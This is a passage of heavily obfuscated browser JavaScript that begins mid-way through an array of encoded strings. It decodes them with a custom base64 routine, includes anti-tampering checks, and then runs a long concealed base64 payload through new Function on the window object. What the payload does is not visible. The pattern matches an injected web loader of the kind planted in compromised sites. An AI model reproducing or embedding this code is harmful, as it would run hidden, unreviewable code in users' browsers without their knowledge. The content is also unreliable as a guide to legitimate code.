2nUtenKwe5RnwTwBe52vg0Xvgj6','v1zIwvrnB01iz3Hpr1vZsJnSmK9fng5lvJbVyun4Bwrx','AK9tD25Lre1WyNLJCeSWA29nsgD5tKrnC0P6qKTsr1LU','rMrxEKi0tvyWCeTysMXKsfz5yMP0EvPyuJfJBtrNtuHN','u3rks0rcne1xvMXmq2rHttbvneP5A3jtu2D3zurjEe55','BuXdzefpvLj6sNLRCLntz3DLre00wML3BLvvEfjKAwnW','ENq5teDsyLntz3DLrev6wwL3BLPUuLrsAwnWwfqXBwrx','sgD5wvDzC0P5vxbuu2TUs1n0sKTeqJrorejPtenKm0Pd','yLzPz3DLrff4t0n3BLDRzenou2nWwfnRBuPUvMjwAwD3','yLvsrgiZvLHorZbUtenKwfvhwxPzBtf2ytjKseP5D25s','ngeWzg5nmwnUtenKD1eYDdrwELPfyvzJmvr5y3nkmwrs','mJu3yNb6uhjd','vuLUs1n0sKTeqJrzALvZsJfkBMmWy25lu3rks0rcne0Y','uNLHvZvUv3LKBwnToxrrmMHOy2ToDLPhvw5yu2HZv3LK','rLPwmuPry0zKuLz5y3nkmwrsvg1suLDxvLLwEMr0sNL3','utj0D1z6uKHkExDUyZboDLPxEgLnrtrUtenKwe5vowTw','DKWYuNrIEKvUtenKwfviqMTtvZfYyw5wmvz5y3nkmLz6','vdjwCfyXqJjowfj4sNL3BMveAhzzBxrkutbnBKXdzhPA','mfjfy1rkreP5D25JvgHYtuHArgiWsNDJu2nZsJbgm2fU','BKP5A3nKAJfSvZfNB01iAgTnAxDUvM5fA09ty3byvNrz','EKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbVzfnSyKOZ','rxHmq2q2uLDsquP5A3jtu2D3zuDABeXdzdnkBwrlsNLR','s0rcne1urMTmq2mZt1HSq0P5Bgrqv1OXyM1omgfxoxvl','sfyXsKvKBLP4sNL3BLz6zfvvBMq0u21svMnty3nkmwrs','zfftmK50wvnJCW','A29nsgD6tM1zC0OYEgrJA3nUs1n0sKTeqJrzvfvZsJjg','tunJC0OZuJbHr1joy1HOA1vfy25mq2rytNPOEfyXsLrI','BuP5D25JBvz5vgXKugvwA25mq2r6tw5AvLyXrLHuEwnZ','mtq0mZq5nMjVCxfJsW','yKvAB05dy3nkmwmXwMPSEu1vCgTuv0vUtenKEe9houjz','Dw5KzwzPBMvK','y1zKuLjfvLHvr2TUtenKrwvgqJzwEMr0uJfJmLrTuLvp','tenKsLvSsM5kEwTYu1nND2vhuMHmq2rOvw1snKP5A3jt','z3HArgTZsJnOquPUqw5lu3rks0rcne1uuMXmq2rUwLrk','rNrImePOv0Hgq0P5D25LrZf2vvzKuvrTtKHrmJH4sNL3','D25rmdaYwNLJCa','ovHosfvUtenKwfvtowPvr0KZwta4ngeWmg5mq2qZvtj0','y3nkmfj0yJiXALeYouXwmuu0sNL3BLyWodnArtG0yJbg','rwrOsNL3BMmXtNzorMrtu21osvuYodvkExDUvNPsEe1g','y25mq2rytMTKvLyWohHABgrqtKnJC0OYvNrImvzRuti5','ALeXy25yvdbOsvz0ze8ZmwPqvJH3zurzm05eAZroAK5R','mtCYntGWA05kq2fu','wM9kEwTYu1nND2vetM1AAxDUzwTwA1fdy3blmgTVtuHN','BeXdy3fovxrUsNLRCLntz3DLreuXwvn3BLDRzenou2nW','wLvJBKXdzdjtBwHRvvHnm1PfzhHkExDUwMTWrvrwyZnL','nte1nwDAz3juCq','tZmWn2rTrNLjr1u5wKn4BvbxwJfIBu4WyvC5DuTdBdDK','Bu1ZsNLOCfeYrw5lu3rks0rcne16uxPmq2rdvLC5wKP5','tvzJmgfty3nkmwrtwvzsD2jxCZfwmuuWsNL3BLz6uNnA','yJbJBKXdzgPAmujvvNPAnLfty3nkmwrsveroDgjxDdjw','m0vUtenKm1uYowXAmdv4tKnJC0OWvtrHmuP4uti5BMjf','mgTVtuHNEe5xvxnkmdu1yKnfBKTtDePlrei0tw1gAeXd','mw1KvZvQzeDSDG','A25lu3nUwJffBKTtEgTxmgTVtuHNEfPuqxnkmNr6tuzf','DLfQAhjArMrryvnJC0OXzfnomLjmt0D0mgvuttbkExDU','EwTYu1nND2verM1oq3DUvg5SC0Lty3blmgTVtuHNELPx','ww0XDMj5y3nkm2XuyJbsDLrgzeHkExDUvNPwq1PfCdrL','re0ZwML3BK9hzhDKAwnWsZbRB01iz3Hov1LZsNPcqvyY','vKPRzwLJCeSWA29nsgD5wLrfC0P5AhbrmKvUs1n0sKTe','EfPtD25ArezWwxLJCeSWA29nsgD6wKrJC0OWCdfKvu1U','wfnJC1PgDePlrei0tw1jEeXdzePvBePUsNLSzfbvA29n','D2vertbou3DUyw1rEe9dy3blmgTVtuHNEu5xuxnkEMm1','odCWn3rTrM1gvG','nhWZFdb8mxWY','zdbkExHRvZbRB01izZnzAxDUzwTwA1fdy3byvdfTzfC1','zuzKuMrty3nkmJfeytfWm1j5y3nkme00yJjgCK1hvKzk','EMHYvtnnngiZqNzwEwnZsJfKufj5oxzrmNr6vJfgweP5'];var _0x8390080x=_0x8390080d;(function(a,b){var u=_0x8390080d;while(!![]){try{var c=-parseInt(u(0x10a))+parseInt(u(0x155))+-parseInt(u(0x12a))+parseInt(u(0x78))*-parseInt(u(0x196))+parseInt(u(0x13b))*parseInt(u(0xc5))+parseInt(u(0x137))+parseInt(u(0x14c))*parseInt(u(0x119));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8390080c,0xbcb43));var _0x8390080e=window;function _0x8390080f(c,d){var e={};e['kktOu']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x8390080d,l=v(0x14d)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':o();continue;case'1':for(var n=0x2;n<k['length'];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'2':return!![];case'3':var o=g(this,function(){var w=v,r=q[w(0x176)](typeof window,w(0x12c))?window:typeof process===q['XPyhE']&&typeof require==='function'&&q['fYtsW'](typeof global,'object')?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](o);};return s();});continue;case'4':var p={};p['rtAEA']=function(r,s){return r!==s;},p['XPyhE']='object',p['fYtsW']=function(r,s){return f['kktOu'](r,s);};var q=p;continue;}break;}}(h,arguments))return c[h];}}function _0x8390080d(a,b){a=a-0x74;var c=_0x8390080c[a];if(_0x8390080d['okcivo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8390080d['pzbMBS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8390080d['GPvOJr']={},_0x8390080d['okcivo']=!![];}var e=_0x8390080c[0x0],f=a+e,g=_0x8390080d['GPvOJr'][f];if(g===undefined){var h=function(i){this['hZhObZ']=i,this['aJeOig']=[0x1,0x0,0x0],this['beTvio']=function(){return'newState';},this['FQBruO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NLSntX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['NQckoy']=function(){var i=new RegExp(this['FQBruO']+this['NLSntX']),j=i['test'](this['beTvio']['toString']())?--this['aJeOig'][0x1]:--this['aJeOig'][0x0];return this['cdsgWJ'](j);},h['prototype']['cdsgWJ']=function(i){if(!Boolean(~i))return i;return this['NqcSpO'](this['hZhObZ']);},h['prototype']['NqcSpO']=function(j){for(var k=0x0,l=this['aJeOig']['length'];k<l;k++){this['aJeOig']['push'](Math['round'](Math['random']())),l=this['aJeOig']['length'];}return j(this['aJeOig'][0x0]);},new h(_0x8390080d)['NQckoy'](),c=_0x8390080d['pzbMBS'](c),_0x8390080d['GPvOJr'][f]=c;}else c=g;return c;}new Function(_0x8390080f(_0x8390080e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY3NDk4NjNjPVsnVzQ0Y1c2W'+'Dd3VycsJ3ZTb2hpY2VXJywnVzRWY0wxT1'+'hXUVcnLCdBbWtmc21vN2hXJywnV1FsZFR'+_0x8390080x(0x74)+'N2JBZU1kZFVXJywnaXY4dWNTbzInLCd5S'+'mxkVlNrVWpXJywnaWhpZ2NtbzAnLCdXNz'+'VBdngzZE5XJywnVzRkZFU4a1F6U282Jyw'+'nRXQ3ZE5Da0lqVycsJ0Rtb3hXNFpjU0Nv'+_0x8390080x(0x128)+_0x8390080x(0xbd)+'lXV1BtJywnZWVIcFc3alEnLCd1SVBzdW1'+'rZUMzUHV1bWtDamEnLCd3bWtZczhvV3BX'+_0x8390080x(0x182)+'1lXJywnV083ZEpDb2FnQ29QJywnV1BhMG'+'s4a21XUlMnLCdXNk8zRDhrbUJyaUtXNDF'+'sVzQ1cWtXJywnVzQ3ZFVTb0hubW9kJywn'+'dlNvQ2NXZUEnLCdXUU5kUThrb1c2YmYnL'+_0x8390080x(0xac)+'dmMXRkVjhraVc3ZScsJ1c1RmRRbWtNdG1'+_0x8390080x(0x18c)+'QmRJYScsJ2tta25XN0xxVzZHJywnVzZLb'+'1c2ZnFxRycsJ1c3OVB3aEpkUVcnLCdCWT'+'dkUjhrVWlhJywnVzUxcnAzeGRVcScsJ3p'+'tb25jU29HV1FxJywnV1B4ZEk4a2RXNkhW'+'Jywnd1NvZmw4b3JXUmEnLCdzdm52ejB5J'+'ywnV1FkZE1Db0hXNWhkSkcnLCdXNUJkUU'+'NrdVc1N2NPRycsJ3lDb0hqWHFmJywnV1B'+'OZEhDb3FpQ29QJywnVzRoZElDa0lxU283'+'JywnVzd1aFdQdjRXUXknLCd0Y3BkUlh4Z'+_0x8390080x(0x134)+_0x8390080x(0x126)+('J2Q4byttbW8rd3EnLCdsMVRaVzRmaScsJ'+'1c3S1FXNmpGQ0cnLCdXUWhkT21rcVc0OT'+'knLCdXN0JkVDhvbWlDb2MnLCd3SHRkUEd'+'OZE5XJywnVzVEU2xtb3VGcScsJ1dReGRK'+'Q29pbFNvSicsJ3E4bzBlSzRpJywnRlNvZ'+'Fc3ZGNHQ29iJywnaDJMOVc2YnonLCdmU2'+'9qVzZUMUNXJywnV1E0cFc3dW1XN3knLCd'+'XN2hkUG1rd1c2cGNMYScsJ1dQRmRHOGtv'+_0x8390080x(0x1c3)+'lc0YngnLCdXNjREVzVyQ0FxJywnVzV5WV'+'dRYW9pVycsJ25Da2VXNGpUVzQwJywnYVl'+'1bXVMdScsJ1dPcGRUU2tndU1DJywncVNv'+'Mm9YT2UnLCdXNVdvV1BTR3BhJywnQ0NvL'+'25DbzNXUTgnLCdXUVBtbFNrQlc0OCcsJ2'+'F0RGRXNjBRJywneFpaZFRDa2ZkcScsJ3d'+'tb21wclN5JywnZW1vZ2Ztb1R3YScsJ1dP'+'RmRUOGtHak51JywnVzVoZFNTa0RXNzNjU'+_0x8390080x(0x88)+'EnLCdyQ28wZjhvWFdPVycsJ0Jta0ZkaHE'+'yJywndkNvSGZZNHUnLCdzOGtneW1vOWdH'+'Jywnc0NveG9oZTcnLCdmOG9tc1gvY1RhJ'+'ywnVzdoY1BoT0lXUE8nLCdnbW9pVzVIVX'+'ZxJywnczhvNFdPZGNWQ29mJywnRjhvZnB'+'1cUEnLCdXNGJzaDhvV3lXJywneWVubFdR'+'SmRURycsJ1dQeGRObWsyeEt5JywnYTMxb'+'lc2REsnLCdoOG9pRFhkY1FxJywncjhvS2'+'tnT0onLCdtZ3pzVzRYQScsJ1dPL2RKbW9'+'GalNvVCcsJ1dQQmRRU2tWVzdybCcsJ1c0'+'eGRLOGswcW1rMCcsJ1c1NE5XUEw0V09DJ'+'ywnV1B4ZFM4a29yeFcnLCdXUVpkVDhvL3'+'BtbzUnLCdj')+(_0x8390080x(0x79)+_0x8390080x(0x89)+'wndEtYWEJlbScsJ1c3bmZFd2xkTFcnLCd'+'XUHZwZkNvbmhxJywnV09CZFNDa1p0TG0n'+'LCdzU29FalNvV1dPdScsJ1c1U3BXNHJ1c'+_0x8390080x(0x140)+_0x8390080x(0xd7)+'vVzZHJywnaDhrVmM4b0R2RycsJ3hTb09i'+'MDhKJywncVNvQW5JYXYnLCdXNXp1ZzhvN'+_0x8390080x(0x168)+'x1VVdRYScsJ3V3alZXUHlUJywnV1EvZFR'+'ta1BldnEnLCd0Q28vZm1veFdSUycsJ3dm'+'bnF3MW0nLCdXUlJkVFNrdEZlUycsJ3djU'+'mRROGtRYlcnLCdXNmxkTUNvZWNTby8nLC'+'duOG9TRkdwY1RHJywnRThvcGxtb1JXUHU'+'nLCdjZWxkTENrM1c2cScsJ1c0eGNMMktR'+'V1I4JywnVzdsZFY4a1pXNUZjSHEnLCdGd'+'DdkS0NrRWNHJywnRHN0ZFRTa3ltYScsJ1'+'c3dTBXUkQ3V1E0Jywnc21vSVc1bGNOU28'+'4JywnV1JsY05KeGNTU2tKJywnVzVMa0My'+'bGRScScsJ2RXYXNDMzAnLCdreFhjVzZuR'+'ycsJ1dSbkpkOG9JZ0cnLCdXUHhkUm1vMG'+'JTb1UnLCdXUWhkUjhreWJ1cScsJ1dQRmR'+_0x8390080x(0xe0)+_0x8390080x(0xee)+'ScsJ3ZMek9xMTAnLCdXN1g2cDNwZEhhJy'+'wncjhvL2tTb3NXUUMnLCdEOGtSelNvYm5'+_0x8390080x(0x1c1)+'Y1FTb3knLCdEOG9CV1FkY1FTb2InLCdje'+_0x8390080x(0x17d)+'xTb25DYUZj')+('S3EnLCdBQ2t6czhvTG9xJywnVzVoZFRta'+'2xXNlJjUWEnLCdXUC9kTkNrY3IwTycsJ1'+'c2TmNVMFd4V08wJywnVzZ5UFdQV0pkcSc'+'sJ1c2VmNPZ2k3V1J5Jywnb21rbW44bzR6'+'RycsJ0FDa2dCbW95YlcnLCd3OG92V1AzY'+_0x8390080x(0xfb)+_0x8390080x(0x16b)+'3ZFM4b01kbWtVJywncGhxaGRtb1YnLCd1'+'S24vV1BDZicsJ1c3dXVXUDE5V1BXJywnd'+'khsZEdjWmRIcScsJ3JIbGRWQ2s3YXEnLC'+'duV0xrejBoZFFmRmRUcScsJ0QxZm95Z2E'+'nLCdxcXhjSkNrWkRHJywnRXFkZE9zeGRR'+'cScsJ1c3RzNXUE8rZUcnLCdXNVBWRU50Z'+'FVxJywneVNrN3c4b0xqRycsJ2RMTzJmQ2'+'9jJywnQWFkZE9haGRWcScsJ1c0cGNJS0N'+'IV1FxJywnaVNvd2dtb3F2cScsJ3YyNVNX'+_0x8390080x(0xd0)+'ywnV1JGY0dZWmNLQ2swJywnczI1K3R3cS'+'csJ2Rtb0RXNkhGdVcnLCd6OG9ybmU4Tic'+'sJ1dQcGRSU2sxc2hXJywnZFowSUJOYScs'+'J2JTb2VXNEgyemEnLCdXUEdKVzVtT1c1Z'+'ScsJ1c2eGNLTjAzV1FTJywnaVNraVc0ai'+_0x8390080x(0x132)+'0dm1vemtxJywnakNrbEVtb1hXNzgnLCd4'+'cy9kSThrYmVxJywnVzUxcG1OTmRKVycsJ'+_0x8390080x(0x10e)+'EnLCdXNmhkR21ra0Vtb1AnLCdFQ29UV09'+'0Y0ptb24nLCdXNE8wV1BQTldQbScsJ1c0'+'SDdxTEpkSmEnLCdzZjF0V1IwbicsJ1c1M'+'ElXT0NLZ1cnLCdmM3BkU1NrTVc0eScsJ2'+'VKdXN4MjQn')+('LCdXNTVrQ0xWZFFhJywnbkNrd1dRbGRJO'+_0x8390080x(0x7a)+'BXNU5kVnEnLCdXNk8yRENrZEJIbVlXN3Z'+'QVzZEMG1hJywnV1FERHUyeGRLYScsJ0JZ'+'L2NLQ2tzcXEnLCdXT3BkR1NvY2Jtb1MnL'+'CdXUEpjUmNKY1NTazgnLCdzTTk1V1FwZF'+_0x8390080x(0x10c)+'qdFdSRycsJ3VMaktXUS9kS2EnLCdtOGtz'+'RFNvVFc2VycsJ0RTb1htdnFmJywnVzRHM'+'Fc3ZnpFVycsJ2NLWmRRbWtGVzd1JywncV'+'dwZEk4azhrcScsJ3R0WmRJc1pkSFcnLCd'+'6OG9QV1FkY0hDb1MnLCdhbW96RXI3Y0tX'+'JywnVzV4Y014VzJXT08nLCdlOGtMdkNvQ'+_0x8390080x(0x100)+'5xJywnc21vMHAyU0onLCdubWt5ZlNvbXp'+'XJywneGViZ1dRV3MnLCd3SXRkSmFGZFFx'+'JywnZG1reXY4b3VXNVcnLCdXUmJ4a0NvN'+'mRHJywnbThvUVc3enFDcScsJ1dRbWFXNk'+'tmVzd5JywnVzYzZE9nQmRUc1cnLCdXUU5'+'kVm1ra3lmYScsJ3p3OVVXUnlpJywnVzRh'+_0x8390080x(0x12d)+'GtyJywnZENvRVc1djNFYScsJ1dRSGFpOG'+'96Y3EnLCdXTzQ1YVNrK1dPTycsJ2Z2UE9'+'XNFhFJywnQ0lGZE5ta2RuRycsJ1dRRDNl'+_0x8390080x(0x11d)+'zVISnlhJywnbVNvamxTb21CVycsJ2hta0'+'tXNHpRVzdlJywncVlwZFE4azhmcScsJ2l'+'4Q2RpbW9iJywnYkNvZFc3SDFBYScsJ2dt'+'a1hmQ29PRUcnLCdzQ2t2RENvWmlhJywnV'+'1FSZE04azhqMVcnLCdXUjRLV1FQWXFhJy'+_0x8390080x(0xf2))+('NWJXUmknLCdXNFpkUFNrT1c1SmNUVycsJ'+_0x8390080x(0x1c4)+'lrZjNGZFVhJywnVzRwZFRNM2RRSEcnLCd'+'XNnVTVzQxYnNHJywnV09hMldRalp6Rycs'+'J1dPVG9kU29qcGEnLCdXUDdkR2FTRlc3S'+'ycsJ1dST0xoQ2ttV1E0JywnVzUwRVdRMH'+'lncScsJ1c2cmxpU29tdWEnLCdXN0ZkSTh'+_0x8390080x(0x9a)+'V1JqWmZDa0lXNW0nLCdXUVBRZ21rL1c2S'+_0x8390080x(0x17f)+'c2eW4nLCdXNXZjd2gvZFFHJywnV081eWZ'+_0x8390080x(0x172)+_0x8390080x(0x12b)+'05hNScsJ2NDa3lXN2o4VzZxJywnV090ZE'+'9Db3RXNi9kVmEnLCdnOG9nVzV2VXVxJyw'+'nV1JSZFJta1FXNEg1JywnbFhXb3l1aScs'+'J2tNTmRVbWtGVzRxJywnV1F0Y1VhTmNSb'+'WtpJywnV1FlMFc1Uy9XN0MnLCdnd3BkST'+'hrc21Tb0tXNU9UJywnRThvVVdPTmNPU29'+_0x8390080x(0x129)+_0x8390080x(0x18a)+'HUnLCdsZXVpY21vOCcsJ2Q4b2tnbWtneH'+_0x8390080x(0x76)+_0x8390080x(0xae)+'VzdhJywneEcvZElta0NocScsJ1c1WDVoU'+'285dHEnLCdEbW9oYU1PaicsJ3JDb3ZqeD'+'Q5JywnVzZucWtoN2RIYScsJ1c1QmRPOGt'+'3VzVGY1VXJywnVzROY0tTb3F5S1cnLCdy'+'U29tcE15dycsJ1c0Q0tXT216aHEnLCdmY'+'21tRnVtJywnZzIvZFVtazJXNHUnLCdyTV'+'BveU15Jywn')+('bEplZXdnbScsJ3h4THhXUUpkSmEnLCdld'+'XBkSDhrY1c0OCcsJ3dtazBDbW9uZlcnLC'+'dFbW9uZ0NvT1dSeScsJ3Y4b01sOG9OV09'+'LJywnRmJWZEg4a3NuVycsJ1c1RmRLU2tX'+'VzRwY1JxJywnVzQvY1BmT3JXUlMnLCdXN'+'EZkTTBWZFJZYScsJ1c1RHB2MjNkUGEnLC'+'dXUG5YZjhrd1c0aScsJ1c0MXNjZjdkVVc'+'nLCdXN2lEVzdyaXhHJywnV1F5Z1dSenhG'+'cScsJ1dSL2RWQ2tTVzVuMScsJ3hKQmNKb'+'WtJdnEnLCdFU29waGNLTicsJ1c0YmtkOG'+'9vRkcnLCdXUmRkVjhvb1c3bGRPYScsJ1d'+'PdGRWOG9ucDhvaycsJ25ta0FkQ29kQVcn'+'LCdxbW9PbHgwQycsJ3Q4b21tOG9wV08wJ'+_0x8390080x(0xc6)+'wnVzQ1OUNmN2ROcScsJ1dReGNOcnBjSUN'+'rbycsJ2dta3J3U29kVzU0JywnVzZKZFZt'+'b1RwU284JywnRmNaZE5Ta0lpcScsJ1dRZ'+_0x8390080x(0xdd)+_0x8390080x(0xe6)+'tJywnV09sZE04b0lXNnVnJywnZUNvRlc2'+'YlVBYScsJ2ZTb1VXNTVWd1cnLCdtOG9HV'+_0x8390080x(0x1a8)+'FXUGp0emEnLCdXNEJkVjIzZFFZYScsJ1d'+'RQmNSYlJjR1NrUycsJ1c2eGNOaGFCV09l'+'JywnaFNvRFc2VDFCYScsJ1dQQmRPczFVV'+'zRXUWp4ajBXNHFHelcnLCdXNFdlV1BlSH'+_0x8390080x(0x1ad)+'WY044b3AnLCdBSHRkSkpCZFRHJywnbThr'+_0x8390080x(0x117)+'ko3ZEhta3ZpRycsJ3h2dlhXUEdQJywnaW'+'dSZE5ta3RX')+('N0snLCdXUWxkUENveG84b3knLCdXUnRkS'+'zhrdmJ3ZScsJ3NTb0dXNWhjTVNvZycsJ3'+_0x8390080x(0x130)+_0x8390080x(0x77)+'VzdwZFRDb3JkU29vJywnVzcxaUV3RmRPY'+'ScsJ1dRL2NTSHBjTDhrMicsJ1dSSmROOG'+'thVzdYVicsJ2RIZUh4TW0nLCdqQ292Vzc'+_0x8390080x(0x169)+'NVJjRzhvVicsJ2hMZVVtU29JJywnd0NvT'+'XA4bzJXUEcnLCdqOG9pb21vV3hXJywnbG'+_0x8390080x(0xe8)+'DNngyZScsJ1dQeGROU2tXeXUwJywnb0Nv'+_0x8390080x(0xc3)+'1c3OGhXTzE1V1A0JywnYW1vUmxDby96Vy'+_0x8390080x(0x16c)+'HJywnaENvTUNKSmNRcScsJ3pta3V1OG9R'+'b0cnLCdGQ2s1dThvTGxhJywnQXJKZE84a'+'2piRycsJ1c2S2tXNGYvRkcnLCdXNm4vZ0'+'NvMnJHJywnV084emFta3lXUUcnLCdXNnB'+'jVHd1MldQSycsJ1c3alFsTDdkSUcnLCdX'+'NDhqV1B2ZVdPSycsJ1c3ekZ0d2hkTUcnL'+'CdXN1RCcHVCZFFxJywnQW1vZVdRV2JXUV'+'ZkR21rMGlTa3VvMXEnLCdETnIzQmcwJyw'+'nV1BueWtta1hXNmknLCdXNjdkTkNvdHBD'+_0x8390080x(0x13f)+'zZ1JywnVzdITW1lSmRRcScsJ0ZiVmNOQ2'+'tnYmEnLCdXUWlOVzdDZFc0TycsJ3M4bzl'+'XNXBjTkNvQicsJ0N3em5XT0JkTWEnLCdG'+'bW9XbGhhaicsJ1dPWmRTbWt0VzdiTycsJ'+'3Z2OTJXUjBIJywnY3dkZEpDa05XN2EnLC'+_0x8390080x(0x16d))+('dlc1bGNMYScsJ1c0aU9XUGJVV1BHJywnQ'+_0x8390080x(0xf6)+'QnLCdXUFZkU0NvcmJtaysnLCdXUkNlZEN'+'rL1dQYScsJ1dPcGRUbWt0aHhtJywnVzVk'+'ZEtDb3VtbW95JywndjhvbGtobVMnLCdlT'+_0x8390080x(0xd5)+'9EVzRIVXRxJywnQ1NvRWtkdXcnLCdvQ2t'+_0x8390080x(0xf7)+'N2NQMHFPV09LJywnQm1rTERDb01uYScsJ'+'0Y4b0hXNVJjTjhvUCcsJ0RTb0tiTUtOJy'+'wnV1BiU2U4b0lnRycsJ1dPTmRLbW90ZDh'+_0x8390080x(0x8b)+'MTdkTHEnLCdXT2lQV1ExaXRHJywnZ3ZCZ'+'FRta0NXN2knLCdXNTdkUUNrL3FTb1MnLC'+'d1U29XZG1vU1dRTycsJ1c1cGNLMk9NV1E'+'0JywnRUNrZUNDb2duVycsJ1c2eWtXUTg1'+'bFcnLCdXNnJDZ2ZOZFFHJywnRTNQa1dSM'+_0x8390080x(0xf1)+'NMJywnbnFQSFc1S1AnLCd5dlAyRDBDJyw'+'nZjNsZFJta0RXNU8nLCdXNmhkTzhrTXdt'+_0x8390080x(0xea)+'zZTQ1c1QycsJ1c1UDV0TnRkTVcnLCd4c3'+'hkSG1rRWZHJywnV1JsZElta0tXNzFPJyw'+'nV1B1bmFDazFXT3UnLCdXNUR0bW1vdkZX'+'JywnRW1vTWVTb2dXUmknLCdXUGZtZ21vb'+'2pXJywnelNraUQ4b0hnYScsJ21Tb3hrbW'+'9rdGEnLCdqSEsweXd5JywnVzZaZEk4b3F'+'jQ28yJywnVzZLSFdSaUptcScsJ0RMWFRF'+'MzAnLCdBOG9PV1FGY0tTb20nLCdXUXlTV'+'1BiV3ZHJywndzhvTWcwdXAnLCdudkdyZW'+'1vYicsJ2d3')+('cGRKQ2tpVzdlJywnRDMxbldQV2snLCdXU'+'HluV09ma3VXJywnV09CZFU4bzlXNFJkSE'+'cnLCdXUnZVblNvNWZHJywnVzZoY0gxbWp'+'XUnknLCdkWUhyVzZtTScsJ1dPdTZXN2Vk'+'JywnVzYwUFdRbnBXUFcnLCdlQ2toVzR6Q'+'1c0RycsJ2NDa0x2Q29ZVzU4JywnVzZKZF'+'UzUmRTclMnLCdXNUQrYW1vMXVHJywnV09'+_0x8390080x(0x1b2)+'dWFXNnp2eEcnLCdXUHBkTFNvV1c0WmRHV'+'ycsJ2hmTCtXNkhoJywnVzY1YkVObGRMVy'+_0x8390080x(0xb8)+'wY1RxJywncUNvZGd3T04nLCdDc0ZjR1Nr'+_0x8390080x(0x188)+'ExaZFFYOCcsJ1dSZTFXT0xEenEnLCdXNH'+_0x8390080x(0x11c)+'nb3F2SFc3bUwnLCdXN0JkTUNvMWhDb3gn'+'LCdXN2pGcENvWkJXJywncWJSZFRYdGRIR'+_0x8390080x(0x9e)+'AyJywnVzY0c1dSS0ZmYScsJ1dQQmRHbW9'+'CcG1rRCcsJ2xta2ZhU29reHEnLCdXUkJk'+'VnIweVc0VycsJ3I4b2VXT3RjUThvZycsJ'+_0x8390080x(0x154)+'cnLCdlOGtreW1vSFc0QycsJ1dRdGRWQ29'+'qVzVaZEdhJywnVzRxSlc0dnR6VycsJ2o4'+'b0pXNXYvd0cnLCdXTzdkT0lPbVc2TycsJ'+'3ZkeGRQU2swa2EnLCdjdjdkVUNrN1c2Qy'+'csJ1dSdVhXUjlaeGEnLCdnOG82c3JCY0x'+'xJywnV084T2E4a3BXUE8nLCdxcTdkUHFw'+'ZEdHJywnVzRCZEx1WmRVWUMnLCdmc3FRc'+'Wg0JywneXJkZFNyRmRPVycsJ0NTb3FrSz'+'RjJywnV1Fx')+('OVc0S1VXN2EnLCdXUHJzbkNrNFc3eScsJ'+'1dPN2RJczR0VzVpJywnV1F0ZFU4a3hwTH'+'UnLCdXT0ZkVUNvK284b2MnLCdXNTBxVzY'+'5QXhXJywnd0NvWmMzYVYnLCdCcmhkVjhr'+_0x8390080x(0x156)+'W1vR0ZXJywnZlNrdGZtb3h4YScsJ1c0Wm'+_0x8390080x(0x1b9)+'xcVJkTDhrUHBXJywncW1vRWx0cXYnLCdX'+'NkN3VzVQZnZxJywnV1F4ZFNTb3VXNC9kV'+'kcnLCdhU2sxV1JCY1ZDb0plV05jS3EnLC'+'dXNlpjVDBPSFdQQycsJ1dPZGRWOGtQc3g'+'wJywnV1FwZFZta1VqZ2EnLCdGd2JPV1BG'+_0x8390080x(0x1c7)+'mU4b0dXUGUnLCdCQ29YcENvdVdPSycsJ1'+_0x8390080x(0xe1)+'sJ0ZDb1NldTBOJywnY3VucFc2SE4nLCdE'+'U29WV1BWY09Tb1QnLCdXNm5hcDJCZE1xJ'+'ywnazhvbmdDb1l5RycsJ1c0YjltbW9UdE'+_0x8390080x(0x135)+_0x8390080x(0x1c0)+'Q3RkY0pxJywnbDhrM3VDbzZXNmknLCd1Z'+_0x8390080x(0x120)+'VXUHBkUWEnLCdGWFJkT0NrUmRXJywnbTh'+'rWnQ4by9XNXEnLCd2Q29ZaWZDZycsJ0Ux'+_0x8390080x(0x165)+'09pZycsJ1c0YVVXNHI2eXEnLCdqSGk0RU'+'1tJywnVzU5QWx2L2RScScsJ0FiZGRVSFJ'+'kTkcnLCdpbW84eVhGY0lHJywnVzVGY1N4'+'cVpXUGUnLCdXUVdqV1ExcEVhJywnV1JSZ'+'FFta0dXNzUvJywnRVNvdmU4b2dXUVcnLC'+'dXUDBUZ21r')+(_0x8390080x(0x14f)+'ywnVzZUQnd3RmRPYScsJ2pTa0xlQ29RQ2'+'EnLCdkbWt0VzRmNlc0SycsJ2RlNHRlbW9'+'CJywnbHZtTG5TbzgnLCdXT1pkTm1reGxN'+'bScsJ2hmOERlU290JywnVzd4ZFRTa2xXN'+'lJjUnEnLCdXT2xkT0NvbmpTb1gnLCdvQ2'+'8yVzVER0VHJywnVzd0Y1YxeW1XT1MnLCd'+_0x8390080x(0x1b6)+'LCdXN1ZkRzhrWVc0TmNUYScsJ1dQMFNXU'+'TF1VzVtJywnbG1rbmFTb2xDcScsJ1c1WE'+'tudkpkUmEnLCdXN2hkR0NrS1c1ZGNKcSc'+'sJ1dPR3dXUHY1eVcnLCdsOG9MZjhvQ3RX'+_0x8390080x(0xbb)+_0x8390080x(0xb3)+_0x8390080x(0x160)+'tb2tzYScsJ1c2bUxXT2VQYWEnLCdqeFNZ'+_0x8390080x(0x146)+_0x8390080x(0xd6)+'hYWmNSRycsJ3NTb1hXUC9jTlNvYicsJ2d'+_0x8390080x(0x99)+_0x8390080x(0x11f)+'3ZBV1F